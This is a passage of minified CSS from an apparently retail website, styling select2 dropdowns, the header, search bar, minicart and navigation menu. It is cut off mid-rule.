.select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2{font-size:1.2rem;font-family:Futura,Arial;outline:0;color:#5f5f5f}.select2-container--default{border-radius:unset}.select2-container--default .select2-selection__placeholder{color:#5f5f5f!important}.select2-container--default .select2-selection--single{border:.1rem solid #373737;border-radius:unset;height:5rem;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.upcoming-redesign .select2-container--default .select2-selection--single{border:.1rem solid #d8d8d8;border-radius:.5rem;height:4rem}.parent-el-error .select2-container--default .select2-selection--single{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat center center;width:1rem;height:1rem;right:2.5rem;left:auto;margin:0;top:50%;-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:1rem 1.5rem;color:#5f5f5f}.upcoming-redesign .select2-container--default .select2-selection--single .select2-selection__rendered{padding:.5rem 1rem;text-transform:none;color:#373737;font-size:1.6rem}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__rendered{color:#b9262c}.select2-container--default .select2-selection--single.select2-selection--quantity{border:.1rem solid #bababa;border-radius:.5rem;height:3.5rem;padding:0 3.4rem 0 1rem}.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.5rem auto #000}}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{height:100%;line-height:3.5rem;color:#5e5e5e;padding:0;border-right:.1rem solid #5e5e5e}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity{border:none;height:3.5rem}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{border-right:0}.select2-container--default .select2-results__option--selectable.select2-results__option--highlighted,.select2-container--default .select2-results__option--selected{background-color:#e8e8e8;color:#5f5f5f}.select2-container--default .select2-results__option--selectable.select2-results__option--highlightedkey{background-color:#e8e8e8;color:#5f5f5f;border:#5f5f5f .2rem solid}.select2-container--default .select2-results__option--selected{font-weight:700}.select2-container--default .select2-results__option--disabled{color:#5e5e5e}.select2-container--default .select2-selection--single.select2-selection--products-per-page,.select2-container--default .select2-selection--single.select2-selection--sortby{height:4.3rem;padding:0 2rem;border:none;border-bottom:.1rem solid #373737;border-top:.1rem solid transparent;background-color:#f5f5f5}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{height:100%;padding:0;line-height:4.2rem;color:#000}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page{padding:0 1rem;width:6rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--focus{border-color:#001f49}.select2-container--focus .select2-selection--single.select2-selection--quantity{border-color:#bababa}.select2-container--focus .select2-selection--single.select2-selection--products-per-page,.select2-container--focus .select2-selection--single.select2-selection--sortby{border-color:transparent;border-bottom-color:#bababa}.select2-container--open .select2-selection--single .select2-selection__arrow b{-moz-transform:translate(0,50%) rotate(180deg);-ms-transform:translate(0,50%) rotate(180deg);-webkit-transform:translate(0,50%) rotate(180deg);transform:translate(0,50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open.select2-container--below .select2-selection{border-bottom-color:transparent}.select2-container--open.select2-container--below .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--below .select2-selection.select2-selection--sortby{border-color:transparent;border-bottom-color:#373737}.select2-container--open.select2-container--above .select2-selection{border-top-color:transparent}.select2-container--open.select2-container--above .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--above .select2-selection.select2-selection--sortby{border-color:transparent;border-top-color:#373737}.select2-container--open .select2-dropdown--sortby,.select2-container--open .select2-selection--products-per-page{border:none}.select2-dropdown{border-radius:unset;background-color:#f5f5f5;border:1px solid #d8d8d8}.select2-dropdown .select2-results .select2-results__options{max-height:35rem}.select2-results__option{padding:1.8rem 1.5rem;padding:1rem;font-size:1.4rem;text-transform:none!important;color:#5f5f5f}.upcoming-redesign .select2-results__option{padding:1.1rem 1rem;font-size:1.6rem}.select2-dropdown--products-per-page .select2-results__option,.select2-dropdown--sortby .select2-results__option{padding:1.2rem 2rem;color:#000}.select2-dropdown--quantity{border:none}.select2-dropdown--quantity .select2-results .select2-results__options{max-height:initial}.select2-dropdown--quantity .select2-results .select2-results__option{padding:1.2rem 3.4rem 1.2rem 1rem;color:#5e5e5e}.select2-dropdown--quantity.select2-dropdown--below{border-bottom:.1rem solid #bababa}.select2-dropdown--quantity.select2-dropdown--above{border-top:.1rem solid #bababa}.select2-dropdown--quickview{height:3.5rem!important}.select2-container--focus .select2-dropdown--quickview{outline:.2rem solid #001f49}.select2-dropdown--quickview .select2-selection__rendered{line-height:2.1rem!important;padding:.7rem 2.5rem .7rem 1.5rem!important}.select2-dropdown--quickview .select2-selection__arrow{height:1.9rem!important}.select2-dropdown--quickview .select2-selection__arrow b{right:1.5rem!important}.select2-dropdown--quickview.error~.select2 .select2-selection{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-dropdown--quickview.error~.select2 .select2-selection__placeholder{color:#b9262c!important}.select2-dropdown--quickview.error~.select2 .select2-selection b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-list--quickview .select2-results__option--disabled{text-decoration:line-through}.disabled .select2{display:none}.parent-el-error .mob-select-display-helper{background-color:#ffe1e2}.js-select2{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;height:5rem;padding:1rem 1.5rem;position:relative}.upcoming-redesign .js-select2{height:4rem;color:#373737;border:1px solid #d8d8d8;border-radius:.5rem;background-color:#fff!important;text-transform:none!important}.parent-el-error .js-select2{border:solid .2rem #b9262c}.parent-el-error .js-select2:not(.select2--native-mob-options){color:#b9262c;background:#ffe1e2 url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat right 1rem center!important}.js-select2:after{display:none!important;content:''}.js-select2:focus{outline:#001f49 .1rem solid;background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.upcoming-redesign .js-select2:focus{background-color:#fff!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;border-color:transparent;border-bottom-color:#000;background-color:#f5f5f5!important;padding:.5rem 1rem;background-position-x:1rem}.js-select2.select2-selection--products-per-page:hover,.js-select2.select2-selection--sortby:hover{outline:0}.js-select2.select2-selection--products-per-page:focus,.js-select2.select2-selection--sortby:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important;background-color:#f5f5f5!important;border-color:transparent;border-bottom-color:#000}.js-select2.select2-selection--products-per-page{height:3.2rem;width:6rem}.js-select2.select2-selection--quantity{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;background-color:#fff!important;padding:0 3.4rem 0 1rem;border:.1rem solid #bababa;border-radius:.5rem;position:relative;color:#5e5e5e}.js-select2.select2-selection--quantity:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.js-select2.select2-selection--quantity:hover{outline:0}.js-select2.select2-selection--quantity+.select2-container--default{height:3.5rem}.cart__panel .js-select2.select2-selection--quantity,.js-select2.select2-selection--quantity .pdp-main__quantity{border:none;padding-right:2.4rem;height:3.3rem}.js-select2[disabled]{background-color:#eee!important}select.select2--native-mob-options{-webkit-clip-path:inherit!important;clip-path:inherit!important;clip:inherit!important;height:100%!important;width:100%!important;color:transparent}@media only screen and (min-width:768px){.select2-container--default .select2-selection--single.select2-selection--products-per-page{height:4rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered{line-height:normal;height:unset}}@media only screen and (min-width:1024px){select.select2--native-mob-options:not(.mobile-device){-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;clip:rect(0 0 0 0)!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{height:4rem;line-height:normal;padding-top:0 1rem}.select2-container--default .select2-selection--single.select2-selection--sortby{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{line-height:3.4rem}}.header{z-index:10}.active-banner-strip .header{margin-top:3.2rem}.header__customer-info,.header__promo-msg{display:none;vertical-align:middle}.header__customer-icon{width:4rem;height:4rem}.header__userpanel{max-height:100rem;overflow:hidden}.header__userpanel>.dropdown__arrow{display:none}.header__minicart{vertical-align:middle}.header__minicart>.dropdown__container{margin-top:-1.5rem}.header__minicart>.dropdown__container>.dropdown__content-container{margin-top:2.5rem}.header__top-section{z-index:4;min-height:5rem}.header__ct-logo--large{max-height:4.2rem;overflow:visible!important}.header__ct-logo--small{max-height:2rem;overflow:visible!important}.header__burger-button--front{margin-left:.3rem}.header__burger-button--close{display:none}.header__burger-button--menu{font-size:1.2rem;top:1.4rem}.header__burger-button--inner{top:-.8rem}.header__burger-button--inner::before{content:' ';top:.9rem;left:0;-moz-transition:-moz-transform .15s 0;-o-transition:-o-transform .15s 0;-webkit-transition:-webkit-transform .15s 0;transition:transform .15s 0}.header__burger-button--inner::after{content:' ';top:1.8rem;left:0}.header__burger-button--inner,.header__burger-button--inner:after,.header__burger-button--inner:before{position:absolute;width:2.5rem;height:.1rem;background-color:#001f49}.header__burger-button.is-active .header__burger-button--inner{-moz-transform:translate3d(0,6px,0) rotate(45deg);-ms-transform:translate3d(0,6px,0) rotate(45deg);-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.header__burger-button.is-active .header__burger-button--inner::before{transform:translate3d(0,-5px,0) rotate(-90deg)}.header__burger-button.is-active .header__burger-button--inner::after{display:none}.header__links--left{display:none}.header__search-suggest{padding:.1rem 1rem}.header__search-suggest:focus{outline:0}.header__search-suggest::placeholder{color:#696969;opacity:1}.header__search{top:5rem;z-index:2;display:none;padding:.9rem 1.4rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09);background:#fff;border-bottom:.1rem solid #f2f2f2}.header__search .input-box__button:focus{outline:-webkit-focus-ring-color auto .5rem}.header__search.visible{display:block}.header__search--field-container{border-radius:.5rem;background-color:#fff;flex-grow:1}.header__search--field-container .icon-search{width:2.4rem;height:2.4rem;transform:scale(1.2);margin-left:.5rem}.header__search-suggestions{width:calc(100% - 80px);left:2rem;border-radius:0 0 .5rem .5rem;top:9rem;z-index:6}.header__customer{position:inherit}.header__minicart.active>.minicart__content{max-height:100rem;visibility:visible}.header__customer.active>.header__userpanel{display:block!important}.header--sticky{position:fixed!important;top:0;width:100%;z-index:21}.tab-hide{left:-99999.9rem;top:3.5rem;background:#116a60;padding:.3rem 1rem;z-index:999}.tab-hide:focus-within{box-shadow:0 0 2 #666;left:4rem}.tab-hide__link:focus{box-shadow:none}.tab-hide__mobile-accessibility-policy-helper{opacity:0;position:absolute;top:0;left:0;width:.1rem;height:.1rem}.header--wrapper{min-height:5rem}.sticky-header-body-padding .header--wrapper.active-banner-strip{min-height:8.2rem}.homepage .header--wrapper{min-height:9rem}.homepage .header--wrapper.active-banner-strip{min-height:9rem}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:12.2rem}@media only screen and (min-width:768px){.header__search-suggestions{width:calc(100% - 40px)}.service-banner{height:3.1rem}.service-banner__wrapper{border-bottom:1px solid rgba(55,55,55,.2);z-index:11}.service-banner__carousel{max-height:3.1rem;overflow:hidden;opacity:0;visibility:hidden}.service-banner__carousel.slick-initialized{opacity:1;visibility:visible}.service-banner__carousel[data-display-carousel-arrows=true] .slick-list{margin:0 3rem}.service-banner__carousel .slick-slide{height:3.1rem!important}.service-banner__carousel .slick-slide img{max-height:3.1rem!important;width:auto}.service-banner__carousel .slick-next,.service-banner__carousel .slick-prev{outline-offset:-.1rem}.service-banner__carousel .slick-next span,.service-banner__carousel .slick-prev span{z-index:-1}.service-banner__carousel .slick-next{right:0}.service-banner__carousel .slick-prev{left:0}.service-banner__carousel .slick-next__icon::before,.service-banner__carousel .slick-prev__icon::before{padding:1.6rem}.service-banner__carousel .slick-next__icon::after,.service-banner__carousel .slick-prev__icon::after{padding:.4rem}}@media only screen and (min-width:1024px){.homepage .header--wrapper{min-height:9rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.active-banner-strip .header{margin-top:0}.header__top-section{padding:0 0!important;height:6rem;box-shadow:0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.header__ct-logo{max-height:6rem}.header__ct-logo-img{max-height:4.2rem}.header__burger-menu-wrap{display:none}.header__links--left{display:block}.header__promo-msg{display:block;min-height:1.6rem;width:100%}.header__customer-create{display:none!important}.header__customer-info{display:inline-block}.header__customer-info__title{display:none}.header__customer-info .header__store-finder{display:inline-block}.header__customer-icon{width:3rem;height:3rem;transform:scale(1.3)}.header__overlay{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75;position:absolute;display:none;z-index:2;top:5rem}.header__search{left:0;top:6rem;background-color:transparent;padding:0}.header__search::after{display:none}.header__search--field-container{background-color:#fff;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09);border-radius:0;border-bottom:.1rem solid rgba(55,55,55,.2)}.header__search--field-container .icon-search{width:4rem;height:4rem;transform:none;margin-left:0}.header__search .input-box__close-button{display:block!important;margin-right:2.5rem}.header__search .input-box__button-wrapper{width:7.3rem;margin-right:.8rem}.header__search-suggest{font-size:1.6rem;padding:1.8rem 3.2rem 1.8rem 0}.header__search-suggestions{top:11.9rem!important;left:3.5rem!important;right:11.5rem!important;width:68rem!important;padding-bottom:1rem;z-index:6}.header__search-suggestions .close{height:2rem;width:2rem}.header__userpanel{position:absolute;display:none;width:22rem!important;z-index:5;overflow:hidden;top:auto!important;transition:max-height .5s ease-out;height:auto;right:-5rem!important;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:unset}.header__userpanel>.dropdown__arrow{display:block}.header__userpanel>div>ul>.dropdown__title{display:flex!important}.header__userpanel>div>ul>.dropdown__divider{display:inline-block!important}.header__userpanel:hover{display:block!important}.header__customer{position:relative}.header--wrapper{min-height:0}.homepage .header--wrapper{min-height:0}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:9.2rem}.header .header__search-toggle .header__customer-icon,.header .header__user-link .header__customer-icon,.header .minicart__link .header__customer-icon{transition:all .1s ease-in-out}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.4)}.header--sticky .header__search{display:none!important;position:absolute!important;top:6rem;left:initial;right:0;min-width:28.5rem}.header--sticky .header__search.visible{display:block!important}.header--sticky .header__search--field-container{border-radius:0;background-color:#fff}.header--sticky .header__search-suggestions{top:11.9rem!important;right:0!important}.header--sticky .header__minicart>.minicart__content{margin-top:-1.5rem;right:-1.4rem}.header--wrapper{min-height:initial}.service-banner__wrapper{display:block!important}}@media only screen and (min-width:1366px){.header__ct-logo--large{max-height:3.6rem}.header__ct-logo--small{display:none}.header__top-section{padding:0 3.2rem 0 4rem!important}.header__customer-icon{width:4rem;height:4rem;transform:scale(1)}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.1)}}.dropdown__arrow{width:5rem;height:5rem;left:-.5rem;transform:rotate(90deg);fill:#fff}.dropdown__arrow--right{left:auto;right:.3rem}.dropdown__title--heading{flex-grow:1}.dropdown__title--iconcontainer{width:4rem}.dropdown__title--icon{width:4rem;height:4rem}.dropdown--linkitem-link{padding:1.5rem 0}.dropdown--linkitem-link:before{content:'';position:absolute;width:3.5rem;height:3.5rem;top:0;bottom:0;margin:auto;left:0;opacity:.5;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;display:inline-block}.dropdown--linkitem-link:hover{text-decoration:underline}.dropdown--linkitem-link:hover:after{opacity:1}.dropdown--linkitem-link-0:before{background:url(../images/svg-icons/order_history.svg) no-repeat center center}.dropdown--linkitem-link-1:before{background:url(../images/svg-icons/address_book.svg) no-repeat center center}.dropdown--linkitem-link-2:before{background:url(../images/svg-icons/my_sizes.svg) no-repeat center center}.dropdown--linkitem-link-3:before{background:url(../images/svg-icons/personal_details.svg) no-repeat center center}.dropdown--linkitem-link-4:before{background:url(../images/svg-icons/payment_details.svg) no-repeat center center}.dropdown--linkitem-link-logout:before{background:url(../images/svg-icons/sign-out.svg) no-repeat center center}.dropdown__accessibility-arrow-container{width:1.6rem;bottom:0;z-index:-1;opacity:0}.header__customer .dropdown__accessibility-arrow-container{bottom:-1rem}.dropdown__accessibility-arrow-container:focus{z-index:1;opacity:1}.dropdown__accessibility-arrow-icon{transform:rotate(90deg);width:1.6rem;height:2rem}.dropdown__container{margin-top:0}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.dropdown__container{margin-top:1.5rem;overflow:visible}.dropdown__container.header__userpanel .dropdown__arrow{left:12.5rem;top:-20px}.dropdown__content-container{margin-top:0}.dropdown__divider{display:inline-block}}.minicart__quantity{top:0;right:-.5rem;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:2rem;height:2rem}.minicart__content{width:90%;right:1.8rem;z-index:99;max-height:0;transition:max-height .5s ease-out;height:auto;visibility:hidden}.minicart__container{-webkit-overflow-scrolling:touch}.minicart__subtotals--text{flex-grow:1}.minicart__subtotals--value{flex-grow:1}.minicart__totals:before{content:' ';display:inline-block;position:absolute;left:0;height:1rem;width:100%;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.minicart__link{padding:0}.minicart__image{max-width:9rem}.minicart-modal-dialog--btn:focus,.minicart-modal-dialog--btn:focus-visible{outline-offset:.4rem}.minicart-modal-dialog--qty{margin-top:1.4rem}.minicart-modal-dialog .minicart-recommendations .list__item{padding:0 .4rem!important}.minicart__product-collar-label{font-size:1.2rem}@media only screen and (min-width:768px){.minicart__content{max-width:32rem}}@media only screen and (min-width:1024px){.minicart-modal-dialog--btn{flex-grow:1}.minicart-modal-dialog--btn2{width:auto!important}}@media only screen and (min-width:1366px){.minicart-modal-dialog--btn2{width:100%!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.minicart__content{width:32rem;right:3.2rem}}.navigation{display:none;position:fixed;z-index:6;overflow-y:scroll;-webkit-overflow-scrolling:touch;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.navigation__li-subcats .single-image{transition:none}.navigation .navigation-helper-button{flex:1;min-height:6.2rem;max-height:6.2rem;border-radius:.5rem;gap:.5rem}.navigation .navigation-helper{gap:1rem}.menu-active .navigation{overflow-x:hidden;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navigation-header-container{display:flex}.navigation__li{text-align:left}.navigation__li--main{width:100%}.navigation__li-subcats{z-index:1;width:100%;overflow:hidden;max-height:200rem}.navigation__li-subcats__container.small-width{max-width:130rem;margin:0 auto}.navigation .header__xbr-selector-content{z-index:0!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.global-trending-carousel{display:none}body.lang-en .navigation__li-link--has-sub{padding:2rem 1.2rem 2.2rem 1.2rem!important}.navigation{display:block;z-index:auto;position:static;transform:none;transition:none;width:100%;height:inherit;overflow-y:visible;overflow:unset}.navigation-header-container{display:none}.navigation__li{text-align:center}.navigation__li--main,.navigation__li-container,.navigation__li-link{display:inline-block;letter-spacing:0}.navigation__li-link{font-size:1.6rem;text-transform:none!important;color:#373737}.navigation__li-link--xbr{display:none}.navigation__li-link--xbr-header{display:block!important}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.2rem}.navigation__li--main{width:auto!important;cursor:pointer}.navigation__li-container{margin:0 auto}.navigation__li-container svg{display:none}.navigation__li-container .header__xbr-selector--arrow{outline-offset:-.1rem}.navigation__li-container>.header__locale-switcher{display:none}.navigation__li-link{padding:0;border-bottom:none;background:0 0;font-size:1.4rem;outline-offset:-.1rem;transition:transform .1s ease-in-out}.navigation__li-link--arrow.header__locale-switcher--arrow{width:.6rem;margin-bottom:.3rem;transform:rotate(90deg) skew(0)}.navigation__li-link--has-sub{width:100%;padding:2rem .7rem 2.2rem .7rem!important}.navigation__li-link--darker{width:auto!important}.navigation__li-link--country{padding:1rem 1.1rem}.navigation__li-active-plp{text-decoration:underline!important;font-weight:600!important}.navigation__li-subcats{transform:none;transition:none;height:inherit;top:6rem!important;left:0;visibility:hidden;display:block!important;background:#fff;max-height:inherit;position:absolute;opacity:0}.navigation__li-subcats--back{display:none}.navigation__li-subcats__container{flex-direction:row!important}.navigation__li.active:not(.closed),.navigation__li:not(.closed):hover{background:#fff}.navigation__li.active:not(.closed) .navigation__li-subcats,.navigation__li:not(.closed):hover .navigation__li-subcats{opacity:1;visibility:visible;left:0;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.search-open .navigation__li.active:not(.closed) .navigation__li-subcats,.search-open .navigation__li:not(.closed):hover .navigation__li-subcats{opacity:0;visibility:hidden}.navigation__li.active:not(.closed) .navigation__li-link,.navigation__li:not(.closed):hover .navigation__li-link{color:#373737;transform:scale(1.1);text-decoration:underline!important;cursor:pointer}.navigation__li.active:not(.closed) .navigation__li-link:before,.navigation__li:not(.closed):hover .navigation__li-link:before{opacity:0}.navigation__li.active:not(.closed)+.navigation__li>.navigation__li-link:before,.navigation__li:not(.closed):hover+.navigation__li>.navigation__li-link:before{opacity:0}.navigation .header__customer,.navigation .header__store-finder{display:none!important}}@media only screen and (min-width:1024px){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}}@media only screen and (min-width:1366px){.navigation__li-link--has-sub{padding:2rem 1.5rem 2.2rem 1.5rem}.header__ct-logo--large{overflow:visible!important}.navigation__li-link--has-sub{padding:2rem .9rem 2.2rem .9rem!important}}.navigation-li-container{box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;margin:0}.navigation__li-link--has-sub{padding:2.1rem 2rem}.navigation__li-link::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link.header__locale-switcher{background:0 0;padding:2.1rem 2rem;text-transform:capitalize!important;position:relative}.navigation__li-link.header__locale-switcher::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .shippingSwitcherLink{padding:2.1rem 2rem!important}.navigation .shippingSwitcherLink.active .icon-empty-arrow{transform:rotate(-90deg)}.navigation .shippingSwitcherLink .icon-empty-arrow{transform:rotate(90deg)}.navigation .button_change_country_currency{padding:.6rem 0;background-color:#373737}.navigation .header__xbr-selector__dropdown.active{display:block!important}.navigation .xbr-country,.navigation .xbr-currency{border-radius:.8rem;border:.1rem solid}.navigation .header__locale-switcher.active .header__locale-switcher--arrow{transform:rotate(-90deg)}.navigation .header__locale-switcher--arrow{height:1.5rem;width:.9rem;margin-right:1rem;transform:rotate(90deg)}.navigation .header__locale-switcher--locale{padding:2.1rem 2rem;position:relative}.navigation .header__locale-switcher--locale::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .header__locale-switcher--panel{display:none}.navigation .header__locale-switcher--panel.active{display:block}.bottom-line::before{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.non-wrapped-info-wrapper .experience-detailsHeader,.non-wrapped-info-wrapper .pd-navigation-btn{display:none!important}.experience-detailsLinks{list-style:none;padding:0}.experience-detailsLinks.active{position:fixed!important}.experience-detailsLinks.non-wrapped-info{position:initial!important;height:auto!important}.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:'';position:absolute;width:100%;height:.6rem;top:0;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks,.experience-detailsRegion{position:absolute;width:100%;right:-100%;transition:right .25s ease;top:6.1rem;background:#fff;z-index:1;height:calc(100vh - 61px)}.experience-detailsLinks.active,.experience-detailsRegion.active{right:0;overflow-y:scroll;overflow-x:hidden}.experience-detailsLinks .pd-navigation-btn,.experience-detailsRegion .pd-navigation-btn{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;padding:1.8rem 0;position:relative;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn::after,.experience-detailsRegion .pd-navigation-btn::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn 